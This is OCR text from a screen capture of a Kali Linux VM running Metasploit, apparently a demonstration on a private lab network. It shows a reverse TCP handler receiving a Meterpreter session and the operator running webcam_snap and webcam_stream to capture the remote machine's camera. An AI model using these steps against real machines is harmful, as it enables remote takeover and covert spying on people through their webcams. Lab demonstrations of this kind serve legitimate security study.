 Kali-Linux-2019.1-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2019.1-vm-am...
Applications Places Terminal Thu 06:52
root@kali: ~
#!
File Edit View Search Terminal Tabs Help
unt-shar
folders
root@kali: ~ root@kali: ~ root@kali: ~
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
H_results
ml
[*] Started reverse TCP handler on 192.168.1.28:4444
msf5 exploit(multi/handler) > [*] Sending stage (70554 bytes) to 192.168.1.50
[*] Meterpreter session 5 opened (192.168.1.28:4444 -> 192.168.1.50:51614) at 20
20-09-03 06:51:34 -0400
msf5 exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/gPQJcpEK.jpeg
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /root/lkHYVxIj.html
[*] Streaming...
[-] webcam_get_frame: Operation failed: 1
meterpreter >
meterpreter > cd /
To return to your computer, press Ctrl+Alt.